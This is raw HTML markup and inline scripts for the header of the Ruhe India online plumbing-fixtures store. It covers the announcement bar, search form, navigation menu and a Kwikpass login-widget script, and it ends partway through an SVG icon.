<div id="shopify-section-sections--21581521879260__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/139/assets/announcement.aio.min.css?v=78704219196279423021769671098" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/139/assets/announcement.aio.min.js?v=138068661035306725131769671099" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/139/assets/custom-select.aio.min.js?v=21461807295380366051769671114" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on Prepaid Orders above 10,000! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/tagged/stainless-steel-kitchen-sink?page=16" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21581521879260__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21581521879260__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/predictive-search.aio.min.css?v=154075780278064190791769671144">
        <script src="//ruheindia.com/cdn/shop/t/139/assets/predictive-search.aio.min.js?v=126823967919178802061769671144" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/139/assets/tabs.aio.min.js?v=1368791156153412771769671182" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/search-suggestions.aio.min.css?v=32635969286708758331769671168" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/139/assets/product-type-search.aio.min.css?v=156300767827164818741769671156" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/139/assets/search-form.aio.min.js?v=146351620463277620011769671167" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/139/assets/speech-search.aio.min.css?v=158796054356883601551769671175" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/139/assets/speech-search.aio.min.js?v=110640855525537866631769671176" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21581521879260__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21581521879260__header input#header-search {padding-left: 30px;} #shopify-section-sections--21581521879260__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 159403180252;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 